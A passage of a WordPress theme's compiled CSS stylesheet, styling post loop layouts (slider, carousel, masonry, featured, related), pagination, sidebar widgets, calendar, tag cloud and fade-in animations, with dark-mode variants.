.main-content--m-plus .loop-container--style-list .format-link .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-aside .format-head--overlay .icon-heading {
  margin-top: 13px;
}
.main-content--m-plus .loop-container--style-list .format-image .excerpt,
.main-content--m-plus .loop-container--style-list .format-link .excerpt,
.main-content--m-plus .loop-container--style-list .format-aside .excerpt {
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-newspaper .post__inwrap {
  background: #ffffff;
}
.loop-container--style-newspaper .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-masonry .post__inwrap {
  background: #ffffff;
}
.loop-container--style-masonry .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-carousel .post {
  background: #ffffff;
}
.loop-container--style-carousel .post__inwrap {
  background: #ffffff;
}
.loop-container--style-carousel .post__text {
  padding: 30px 30px 20px;
}
.loop-container--style-carousel h2 {
  font-size: 22px;
}
.loop-container--style-slider {
  /* /media query */
}
.loop-container--style-slider .post {
  background: #ffffff;
  text-align: center;
}
.loop-container--style-slider .post__media {
  margin-right: -1px;
  overflow: hidden;
  background-size: cover;
  background-color: #000000;
  background-position: 50% 25%;
  padding-bottom: 56.25%;
}
.loop-container--style-slider .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.loop-container--style-slider .post__media img {
  display: none;
  visibility: hidden;
}
.loop-container--style-slider h2 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-top: 45px;
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.loop-container--style-slider h2 a {
  color: #000000;
}
.loop-container--style-slider h2 a:hover {
  color: #00a897;
}
.loop-container--style-slider h2 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode .loop-container--style-slider h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-slider h2 {
    font-size: 36px;
  }
}
.sidebar .loop-container--style-slider h2 {
  font-size: 38px;
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider h2 {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.loop-container--style-slider .post__text {
  padding: 25px 0 0px;
}
.loop-container--style-slider .post__text .excerpt {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 18px;
  color: #353535;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider .post__text .excerpt {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 75px;
  padding-right: 75px;
}
.main-content--l-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-slider .read-more--continue {
  margin-bottom: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider .post__text {
    padding: 30px 0;
  }
  .loop-container--style-slider .post__text .excerpt {
    font-size: 20px;
  }
}
.loop-container--style-slider_overlay .post__media {
  min-height: 100%;
  padding-bottom: 75%;
}
.main-content--l-plus .loop-container--style-slider_overlay .post__media {
  padding-bottom: 56.25%;
}
.loop-container--style-slider_overlay .post__text {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  width: 100%;
  padding-bottom: 25px;
}
.loop-container--style-slider_overlay .post__text a {
  color: #ffffff;
}
.loop-container--style-slider_overlay .post__text a:hover {
  color: #00a897;
}
.loop-container--style-slider_overlay .post__text .excerpt {
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider_overlay .post__text .excerpt {
    margin-bottom: 30px;
  }
}
.loop-container--style-slider_overlay .post__text h2,
.loop-container--style-slider_overlay .post__text p {
  position: relative;
}
.loop-container--style-slider_overlay .post__text h2 {
  margin-bottom: 15px;
}
.loop-container--style-slider_overlay .post__text:before {
  content: "";
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
  bottom: -30px;
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0));
}
.loop-container--style-widget_list .post {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
}
.dark-mode .loop-container--style-widget_list .post {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.loop-container--style-widget_list .post__media {
  float: left;
  width: 80px;
  margin-right: 15px;
}
.loop-container--style-widget_list .post__text {
  padding: 0;
  overflow: hidden;
}
.loop-container--style-widget_list h6 {
  line-height: 1.2;
  margin: 0;
}
.loop-container--style-widget_slider .post__text {
  padding: 50px 0 0px;
}
.loop-container--style-widget_slider .post__text .excerpt {
  font-size: 16px;
  line-height: 1.4;
  margin: 0;
}
.loop-container--style-widget_slider h4 {
  margin: 0 0 10px;
  line-height: 1.2;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows {
  margin-top: 55px;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #000000;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #000000;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-arrows {
    margin-top: 75px;
  }
}
.loop-container--style-widget_slider .sleek-ui--slider-pager {
  margin-top: 55px;
  text-align: left;
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(0, 0, 0, 0.15);
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #00a897;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(255, 255, 255, 0.15);
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #00a897;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-pager {
    margin-top: 75px;
  }
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 3px;
  height: 0;
  background: #00a897;
  -webkit-transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:hover:before {
  height: 100%;
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post--related .post__inwrap:hover .post__media {
  filter: gray;
  /* IE 6-9 */
  -webkit-filter: grayscale(70%);
  filter: grayscale(70%);
}
/*------------------------------------------------------------
 * Loop: Featured
 *------------------------------------------------------------*/
.loop-container--featured .post {
  /* Has Post Badge
		 *------------------------------------------------------------*/
  /* Main Content is Medium+
		 *------------------------------------------------------------*/
  /* Main Content is Medium+ & has post badge
		 *------------------------------------------------------------*/
}
.loop-container--featured .post .post__media {
  overflow: hidden;
  height: 0;
  padding-bottom: 100%;
  /* no img fallback */
  background: #000000;
}
.loop-container--featured .post .post__text {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 30px 80px;
  color: #ffffff;
  text-align: center;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
}
.loop-container--featured .post h2 {
  font-size: 38px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 25px;
}
.loop-container--featured .post h2 a {
  color: #ffffff;
}
.loop-container--featured .post h2 a:hover {
  color: #00a897;
}
.loop-container--featured .post .post__badge {
  margin: auto;
}
.loop-container--featured .post .post__badge .tooltip:after,
.loop-container--featured .post .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.loop-container--featured .post .post__badge .tooltip:after {
  margin-left: 20px;
}
.loop-container--featured .post .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #000000;
}
.dark-mode .loop-container--featured .post .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.loop-container--featured .post .post__badge .tooltip:hover:after,
.loop-container--featured .post .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.loop-container--featured .post .excerpt {
  margin: 0 auto;
  max-width: 700px;
}
.post-badge-true .loop-container--featured .post .post__text {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
}
.post-badge-true .loop-container--featured .post .post__badge {
  width: 100px;
  height: 100px;
  background: #00a897;
  margin-top: -50px;
  margin-bottom: 40px;
}
.main-content--m-plus .loop-container--featured .post .post__media {
  padding-bottom: 56.25%;
}
.main-content--m-plus .loop-container--featured .post h2 {
  font-size: 52px;
}
.post-badge-true .main-content--m-plus .loop-container--featured .post .post__badge {
  width: 150px;
  height: 150px;
  margin-top: -75px;
}
/*------------------------------------------------------------
 * Loop: Related
 *------------------------------------------------------------*/
.loop-container--related .post {
  width: 100%;
  margin-bottom: 20px;
}
.loop-container--related .post .post__inwrap {
  padding: 0;
  overflow: hidden;
}
.loop-container--related .post .post__text {
  padding: 15px 10px 10px 15px;
  font-size: 18px;
}
.loop-container--related .post .post__text h3 {
  width: 100%;
  font-size: inherit;
  padding-bottom: 2px;
}
.loop-container--related .post .post__text .post__meta {
  font-size: 0.75em;
  /* 16px : 12px */
}
.loop-container--related .post .post__text .meta--item {
  color: #353535;
}
.loop-container--related .post .post__title,
.loop-container--related .post .post__meta,
.loop-container--related .post .meta--item {
  margin: 0;
}
.main-content--m-plus .loop-container--related .post {
  float: left;
  max-width: 33.3%;
  min-width: 32%;
  width: 33.3%;
}
.sleek-touchscreen--false .main-content--m-plus .loop-container--related .post .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.main-content--m .loop-container--related .post .post__text h3 {
  padding-bottom: 0px;
}
@media only screen and (min-width: 1200px) {
  .main-content--m-plus .loop-container--related .post .post__text {
    padding: 0;
    height: 36%;
    font-size: 16px;
    text-align: left;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    background: #ffffff;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .main-content--m-plus .loop-container--related .post .post__text-inwrap {
    padding: 10px 10px 10px 15px;
    width: 100%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .main-content--m-plus .loop-container--related .post .post__text h3 {
    display: inline-block;
    line-height: 1.2;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
  }
  .main-content--m-plus .loop-container--related .post .post__text .post__meta {
    margin-top: -8px;
    font-size: 14px;
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__media {
    -webkit-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    transform: translateY(-10%);
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__text {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.main-content--xl .loop-container--related .post .post__text {
  font-size: 22px;
}
.main-content--xl .loop-container--related .post .post__text-inwrap {
  padding: 10px 15px 10px 20px;
}
.main-content--xl .loop-container--related .post .post__text .post__meta {
  font-size: 15px;
}
/*------------------------------------------------------------
 * Pagination Section
 *------------------------------------------------------------*/
.pagination {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  opacity: 1;
  visibility: visible;
  position: relative;
  z-index: 1;
  margin: 30px auto 30px;
  /* js adds class when masonry initiated */
}
.pagination:before,
.pagination:after {
  display: table;
  content: "";
}
.pagination:after {
  clear: both;
}
.loop-is-masonry + .pagination {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.loop-is-masonry--init-processed.loop-is-masonry + .pagination {
  opacity: 1;
}
.pagination--classic {
  text-align: center;
}
.pagination--classic .page-numbers {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  background: transparent;
  min-width: 32px;
  height: 32px;
  line-height: 32px;
  margin-bottom: 10px;
  padding: 0 5px;
  color: #353535;
}
.pagination--classic .page-numbers:hover {
  color: #000000;
}
.pagination--classic .page-numbers i {
  display: inline-block;
  vertical-align: middle;
  margin: -3px 5px 0;
}
.pagination--classic .page-numbers.current {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background: #00a897;
}
.pagination--classic .page-numbers.prev {
  min-width: 105px;
  text-align: right;
}
.pagination--classic .page-numbers.next {
  min-width: 105px;
  text-align: left;
}
.pagination--load-more {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #00a897;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  display: table;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more i {
  margin: 0 10px 0 0;
}
.pagination--load-more + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--load-more + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.pagination--load-more:hover {
  background: #000000;
  color: #ffffff;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more.pagination--disabled:not(.pagination--loading) {
  visibility: hidden;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--auto {
    visibility: hidden;
    display: block;
  }
}
.pagination + .sleek-loader {
  width: 30px;
  height: 30px;
  margin: -67px auto 25px;
}
.pagination--loading {
  opacity: 0 !important;
  visibility: hidden;
}
.pagination--loading + .sleek-loader {
  opacity: 1;
}
.pagination-message {
  opacity: 0;
  visibility: hidden;
  text-align: center;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  color: #3f6a8c;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  margin-top: -40px;
}
.pagination--disabled:not(.pagination--loading) ~ .pagination-message {
  opacity: 1;
  visibility: visible;
}
/*------------------------------------------------------------
 * Widgets
 *------------------------------------------------------------*/
.sidebar .widget {
  margin-bottom: 55px;
  overflow: hidden;
}
.header .widget {
  margin-bottom: 20px;
}
.main-content .widget {
  text-align: center;
}
.widget__title {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
.dark-mode .widget__title {
  color: #aaaaaa;
}
.sidebar .widget__title {
  margin: 0 0 20px;
}
.header .widget__title {
  margin: 0 0 10px;
}
/* Links and WP widet lists
 *------------------------------------------------------------*/
.widget_nav_menu ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget_nav_menu a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_recent_comments a,
.widget_recent_entries a {
  color: #000000;
}
.widget_nav_menu a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_meta a:hover,
.widget_recent_comments a:hover,
.widget_recent_entries a:hover {
  color: #00a897;
}
.dark-mode .widget_nav_menu a,
.dark-mode .widget_pages a,
.dark-mode .widget_archive a,
.dark-mode .widget_categories a,
.dark-mode .widget_meta a,
.dark-mode .widget_recent_comments a,
.dark-mode .widget_recent_entries a {
  color: #ffffff;
}
.dark-mode .widget_nav_menu a:hover,
.dark-mode .widget_pages a:hover,
.dark-mode .widget_archive a:hover,
.dark-mode .widget_categories a:hover,
.dark-mode .widget_meta a:hover,
.dark-mode .widget_recent_comments a:hover,
.dark-mode .widget_recent_entries a:hover {
  color: #00a897;
}
.sidebar .widget_nav_menu li,
.sidebar .widget_pages li,
.sidebar .widget_archive li,
.sidebar .widget_categories li,
.sidebar .widget_meta li,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li {
  padding-left: 10px;
  margin: 0;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
}
.dark-mode.sidebar .widget_nav_menu li,
.dark-mode.sidebar .widget_pages li,
.dark-mode.sidebar .widget_archive li,
.dark-mode.sidebar .widget_categories li,
.dark-mode.sidebar .widget_meta li,
.dark-mode.sidebar .widget_recent_comments li,
.dark-mode.sidebar .widget_recent_entries li {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.sidebar .widget_nav_menu a,
.sidebar .widget_pages a,
.sidebar .widget_archive a,
.sidebar .widget_categories a,
.sidebar .widget_meta a,
.sidebar .widget_recent_comments a,
.sidebar .widget_recent_entries a {
  display: inline-block;
  line-height: 1;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
  padding: 20px 0;
}
.sidebar .widget_nav_menu a + .post-date,
.sidebar .widget_pages a + .post-date,
.sidebar .widget_archive a + .post-date,
.sidebar .widget_categories a + .post-date,
.sidebar .widget_meta a + .post-date,
.sidebar .widget_recent_comments a + .post-date,
.sidebar .widget_recent_entries a + .post-date {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  font-size: 0.75em;
  /* 16px : 12px */
  display: block;
  margin: -10px 0 20px;
}
.header .widget_nav_menu ul,
.header .widget_pages ul,
.header .widget_archive ul,
.header .widget_categories ul,
.header .widget_meta ul,
.header .widget_recent_comments ul,
.header .widget_recent_entries ul {
  list-style: none;
  margin: 0;
}
.header .widget_nav_menu li,
.header .widget_pages li,
.header .widget_archive li,
.header .widget_categories li,
.header .widget_meta li,
.header .widget_recent_comments li,
.header .widget_recent_entries li {
  display: inline-block;
  padding-right: 5px;
  margin: 0 0 0 -4px;
}
.header .widget_nav_menu li + li:before,
.header .widget_pages li + li:before,
.header .widget_archive li + li:before,
.header .widget_categories li + li:before,
.header .widget_meta li + li:before,
.header .widget_recent_comments li + li:before,
.header .widget_recent_entries li + li:before {
  content: "|";
  font-size: 0.875em;
  /* 16px : 14px */
  /* lower than links */
  margin-right: 5px;
}
.header .widget_nav_menu li:last-child,
.header .widget_pages li:last-child,
.header .widget_archive li:last-child,
.header .widget_categories li:last-child,
.header .widget_meta li:last-child,
.header .widget_recent_comments li:last-child,
.header .widget_recent_entries li:last-child {
  padding-right: 0;
}
.header .widget_nav_menu a,
.header .widget_pages a,
.header .widget_archive a,
.header .widget_categories a,
.header .widget_meta a,
.header .widget_recent_comments a,
.header .widget_recent_entries a {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content .widget_nav_menu li,
.main-content .widget_pages li,
.main-content .widget_archive li,
.main-content .widget_categories li,
.main-content .widget_meta li,
.main-content .widget_recent_comments li,
.main-content .widget_recent_entries li {
  margin: 0;
  padding: 5px 0;
}
.main-content .widget_nav_menu a,
.main-content .widget_pages a,
.main-content .widget_archive a,
.main-content .widget_categories a,
.main-content .widget_meta a,
.main-content .widget_recent_comments a,
.main-content .widget_recent_entries a {
  display: block;
  padding: 5px 0;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 17px;
  color: #353535;
}
.main-content .widget_nav_menu a:hover,
.main-content .widget_pages a:hover,
.main-content .widget_archive a:hover,
.main-content .widget_categories a:hover,
.main-content .widget_meta a:hover,
.main-content .widget_recent_comments a:hover,
.main-content .widget_recent_entries a:hover {
  color: #00a897;
}
/* Calendar
 *------------------------------------------------------------*/
.widget_calendar caption {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-align: left;
}
.dark-mode .widget_calendar caption {
  color: #aaaaaa;
}
.sidebar .widget_calendar caption {
  margin: 0 0 20px;
}
.header .widget_calendar caption {
  margin: 0 0 10px;
}
.widget_calendar td {
  text-align: center;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
}
.widget_calendar a {
  font-weight: 400;
  color: #000000;
}
.widget_calendar a:hover {
  color: #00a897;
}
.dark-mode .widget_calendar a {
  color: #ffffff;
}
.dark-mode .widget_calendar a:hover {
  color: #00a897;
}
.widget_calendar tbody,
.widget_calendar tfoot {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
}
.dark-mode .widget_calendar tbody,
.dark-mode .widget_calendar tfoot {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.widget_calendar tbody tr:last-child td {
  padding-bottom: 15px;
}
.widget_calendar tfoot td {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  padding: 15px 0;
}
.dark-mode .widget_calendar tfoot td {
  color: #aaaaaa;
}
.sidebar .widget_calendar tfoot td {
  margin: 0 0 20px;
}
.header .widget_calendar tfoot td {
  margin: 0 0 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
/* Tagcloud
 *------------------------------------------------------------*/
.widget_tag_cloud:before,
.widget_tag_cloud:after {
  display: table;
  content: "";
}
.widget_tag_cloud:after {
  clear: both;
}
.widget_tag_cloud a {
  display: block;
  float: left;
  margin: 0px 8px 8px 0;
  font-size: 16px !important;
  font-weight: 300;
  text-transform: capitalize;
  padding: 6px 10px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #000000;
}
.widget_tag_cloud a:hover {
  color: #00a897;
}
.dark-mode .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #00a897;
}
.widget_tag_cloud a:hover {
  color: #ffffff;
  background: #00a897;
  border-color: #00a897;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #00a897;
  background: #ffffff;
  border-color: #ffffff;
}
/* eye-candy */
/*------------------------------------------------------------
 * Initial Load Appearance Animation
 *------------------------------------------------------------*/
.js .init-load-animation--true .header,
.js .init-load-animation--true .content-wrapper {
  opacity: 0;
}
.init-load-animation--true.init-load-animation-end .header,
.init-load-animation--true.init-load-animation-end .content-wrapper {
  opacity: 1;
}
.init-load-animation--true.init-load-animation-start {
  overflow: hidden;
}
.init-load-animation--true.init-load-animation-start .header {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.init-load-animation--true.init-load-animation-start .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Page AJAX Loading styles
 *------------------------------------------------------------*/
.js-ajax-load-pages.ajax-main-content-loading-start .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-start .content-wrapper {
  opacity: 0;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.js-ajax-load-pages.ajax-main-content-loading-end .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-end .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Appearance Animation Classes
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .sleek-animate-appearance {
    opacity: 0;
  }
  .js .sleek-animate-appearance--start {
    opacity: 1;
    -webkit-animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in {
    -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-top-soft {
